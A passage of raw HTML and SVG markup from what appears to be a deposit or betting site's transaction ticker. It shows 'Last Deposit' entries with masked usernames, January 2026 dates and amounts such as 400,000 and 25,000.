14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">400,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Irq****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">50,260</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️ygeay9-0 q:id=pb q:key=1Mj0:HR_17--><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="pc"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="pd"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper" q:key="gP_0"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pe-->Last Deposit<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Kas**********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 18, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">25,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center 